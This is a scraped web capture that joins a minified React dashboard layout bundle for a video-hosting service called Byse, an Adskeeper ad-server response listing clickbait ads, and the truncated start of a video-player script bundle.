Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-DIIN4_wA.js.map


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.adskeeper.com/1017504/5?sessionId=6981b770-0895b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1770108787021656192709&pvid=202f3377-b860-405b-8dbe-148c1c517328&implVersion=11&lct=1763554800&mp4=1&ap=1&consentStrLen=0&wlid=f516f886-7d2b-47b5-97f6-ad4fca8a96de&uniqId=0fcbe&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7121&w=720&h=345&tl=150&tlp=1,2,3,4&sz=173x305&szp=1,2,3,4&szl=1,2,3,4&cxurl=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html&ref=&lu=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html
body_size: 1466
content:
var _mgq=_mgq||[];
_mgq.push(["AdskeeperLoadGoods1017504_0fcbe",[
["Brainberries","16261828","1","Shock Your System: How Horror Movies Improve Your Health","","0","","","","YPzZi7b-nF9KCEz-IjrPck1LXsLo1lnHZxuFutUzdb619xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rcRn-TepwYUp0wVgRFYyg8D",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-04/101924/440223ae4042f4f1f6c51f4b6106ee63.mp4?v=1770108787-HvBrNLTpDiBryjJ59VmtrRs1g9eugw6GvuTIGzNaQJ0","l":"https://clck.adskeeper.com/ghits/16261828/i/57352381/2/pp/1/5?h=YPzZi7b-nF9KCEz-IjrPck1LXsLo1lnHZxuFutUzdb619xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rcRn-TepwYUp0wVgRFYyg8D&rid=c22b6ba2-00dd-11f1-b6ec-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu-bkpdAVFtdS51UxfTQDnO-Wbl4oR1UZYS4Ty4l-jxoCw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"c22b8827-00dd-11f1-b6ec-d404e6f9ac40","crid":"16261828"}],
["Brainberries","16261784","1","The Bible's Forbidden Activities – How Many Have You Violated?","","0","","","","YPzZi7b-nF9KCEz-IjrPcmlYvMDrpiYaTzVigWK_iZfCHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rdeX_mfGA04b7M3i4LulXnM",{"i":"https://s-img.adskeeper.com/g/16261784/492x328/-/[base64].webp?v=1770108787-kEI8JYuwakcUMKpe93v4qpIphUTjfYENlpp1IYX3meg","l":"https://clck.adskeeper.com/ghits/16261784/i/57352381/2/pp/2/5?h=YPzZi7b-nF9KCEz-IjrPcmlYvMDrpiYaTzVigWK_iZfCHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rdeX_mfGA04b7M3i4LulXnM&rid=c22b6ba2-00dd-11f1-b6ec-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu-bkpdAVFtdS51UxfTQDnO-Wbl4oR1UZYS4Ty4l-jxoCw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"c22b882a-00dd-11f1-b6ec-d404e6f9ac40","crid":"16261784"}],
["Brainberries","4023139","1","6 Most Breathtaking Bridges In The World","","0","","","","YPzZi7b-nF9KCEz-IjrPcvVFiM57Ajm3CFJVqsIRmuRfViI18bPDH_hLuXfADqMCU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rd7z0c_lliJWn5ndnpi7JaV",{"i":"https://s-img.adskeeper.com/g/4023139/492x328/0x430x1080x720/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzE0MzA1Y2NmZGYxNjAxOGU1MjAzNTAxYzc0ZDJiZTJjLmpwZWc.webp?v=1770108787-NKumrJkoyAtIVfmL57Ffvd6Lu2X2XVvk01zCP7vt3do","l":"https://clck.adskeeper.com/ghits/4023139/i/57352381/2/pp/3/5?h=YPzZi7b-nF9KCEz-IjrPcvVFiM57Ajm3CFJVqsIRmuRfViI18bPDH_hLuXfADqMCU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rd7z0c_lliJWn5ndnpi7JaV&rid=c22b6ba2-00dd-11f1-b6ec-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu-bkpdAVFtdS51UxfTQDnO-Wbl4oR1UZYS4Ty4l-jxoCw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"c22b882c-00dd-11f1-b6ec-d404e6f9ac40","crid":"4023139"}],
["Brainberries","3805574","1","12 Movies That Almost Ended Their Stars' Careers","","0","","","","YPzZi7b-nF9KCEz-IjrPcpP6kAEZbywJUKJNkqFUzSl4s_oVDe29uNYq9uVBGxSGU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rezZzVC2FXGFmR7Og1WyK_x",{"i":"https://s-img.adskeeper.com/g/3805574/492x328/85x26x1057x704/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzRhNmEwY2E0NTU0N2M3ZjNlYTIwZTIwZTIxYmJjOThhLmpwZw.webp?v=1770108787--7-ANZCBCFzusy4zFy_Lsxon0nGoRK7Gly_k18U2Fl8","l":"https://clck.adskeeper.com/ghits/3805574/i/57352381/2/pp/4/5?h=YPzZi7b-nF9KCEz-IjrPcpP6kAEZbywJUKJNkqFUzSl4s_oVDe29uNYq9uVBGxSGU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rezZzVC2FXGFmR7Og1WyK_x&rid=c22b6ba2-00dd-11f1-b6ec-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu-bkpdAVFtdS51UxfTQDnO-Wbl4oR1UZYS4Ty4l-jxoCw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c22b882f-00dd-11f1-b6ec-d404e6f9ac40","crid":"3805574"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu-bkpdAVFtdS51UxfTQDnO-Wbl4oR1UZYS4Ty4l-jxoCw**","ats":0,"rid":"c22b6ba2-00dd-11f1-b6ec-d404e6f9ac40","pvid":"202f3377-b860-405b-8dbe-148c1c517328","iv":11,"brid":32,"muidn":"q136aZkpAwR0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15168}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://jockantv.mobi.ng/assets/videoPagesBundle-Dj8W7_kX.js
body_size: 103512
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-Cgd9LPWv.js";import{s as Wn,e as Ae}from"./index-CExgrGBY.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-DIIN4_wA.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 